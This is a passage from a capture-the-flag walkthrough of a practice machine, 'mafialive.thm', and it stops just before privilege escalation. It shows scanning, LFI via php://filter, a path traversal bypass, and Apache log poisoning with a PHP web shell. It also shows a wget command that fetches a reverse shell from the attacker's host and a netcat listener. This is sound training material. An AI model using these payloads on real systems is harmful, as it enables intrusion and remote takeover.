Description
Boot2root, Web exploitation, Privilege escalation, LFI
Deploy the machine and quickly scan the ports using rustcan,
1
rustscan -a 10.10.242.136

There are 2 open ports. Let’s scan them using using nmap,
1
nmap -sC -sV -p22,80 10.10.242.136 -oN nmap.txt

Looks like port 22 is running ssh service and port 80 is running apache webserver. Let’s enumerate port 80.
Visit http://10.10.242.136,
we got a Website named Mafialive Solutions. I enumerated it fully and also tried to search for potential exploits but found none.
Now, we can find hidden directories,
1
dirsearch -u http://10.10.242.136/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

we got some hidden directories.
Let’s start by visit http://10.10.242.136/flags,

we got a page name flag.html. Seems like there is something in it.
As soon as I clicked on the page, it redirects me to the Rick Astley video,
RickRolled
I decided to open its source code,

and there I found the redirection link. We can’t do further than this. A dead end.
Now, that we don’t have any way to move in, we can try to add a this machine ip in /etc/hosts so that it can be resolved with its domain name,
1
sudo echo "10.10.52.235 mafialive.thm" >> /etc/hosts

Now, that we have added the domain name of the machine, let’s navigate to http://mafialive.thm and we will see our flag,
Now, we can try to find any hidden directories on domain name,
1
dirsearch -u http://mafialive.thm/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

there is a robots.txt file exposed on the machine.
Let’s take a look at robots.txt file,

Seems like this file don’t want google crawlers to not crawl through this path.
We can navigate to this path and see what is there, http://mafialive.thm/test.php

We got a ordinary webpage with a button.

Clicking on this button will show us a message, we can find that it redirects to mrrobot.php in the directory /var/www/html/development_testing.

Going back one directory, we are now informed that we are not allowed of doing directory travel.
This url hints the possibility of Local File Inclusion vulnerability. After trying to access sensitive files like /etc/passwd and access.log files by passing the value to view parameter, we could find that the php filter present restricts us from accessing those files. Actual contents of the file can be viewed by parsing the content into base64, as PHP has a inbuilt function Using php://filter for local file inclusion to convert normal text to base64. Using the below payload we could read the contents of test.php in base64.
1
http://mafialive.thm/test.php?view=php://filter/convert.base64-encode/resource=/var/www/html/development_testing/test.php

We got the base64 encoded php file. We can decode it in our kali machine,
1
echo "encoded-string" | base64 -d
This gives us contents of test.php and second flag,

Checking the php file, we could find that the code is checking two conditions,
Condition1 :
if(!containsStr($_GET['view'], '../..')Condition restricts path traversalCondition2 :
containsStr($_GET['view'], '/var/www/html/development_testing'))Condition 2 depicts everything we is restricted to a single location, i.e./var/www/html/development_testing
We can bypass the path traversal protection using “.././../” to travel back directories. We can read access.log file in /var/log/apache2 shows that User-Agent being logged in.

We can try to gain a RCE using log poisoning attack and gain a shell.

Start the burp and let it intercept the request and pass the malicious php code snippet in the User-Agent header,
1
<?php system($_GET['cmd']); ?>
After forwarding the request and exiting of burpsuite and refreshing the page, let’s verify using this command,
1
http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//..//..//var/log/apache2/access.log&cmd=id

We can see our malicious code is working.
Now, we can gain foothold by using a php-reverse-shell and change the desired IP and port and put them in a file named shell.php.
Start the server using python3 -m http.server and setup a listener so that it can catch the connection when the shell triggers nc -nvlp 4444.
Now, let’s upload our file on the webserver,
1
view=/var/www/html/development_testing/.././.././../log/apache2/access.log&cmd=wget http://10.9.0.226:8000/php-reverse-shell.php -O shell.php

It got successfully uploaded.
Now, we should trigger the shell by visiting http://mafialive.thm/shell.php,
And we get caught a shell,

Now, we need to make our shell fully functional,
1
2
3
4
5
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
Ctrl + Z
stty raw -echo; fg
stty rows 38 columns 116
Navigating to /home directory and I found that there is only one user. Navigating inside the user directory and enumerating directory, we got our user.txt file,

Now, since we are www-data user and we don’t have privileges to run higher privileges commands, so we are going to elevate our privilege to Archangel user.
Looking carefully at the cronjobs,
1
cat /etc/crontab
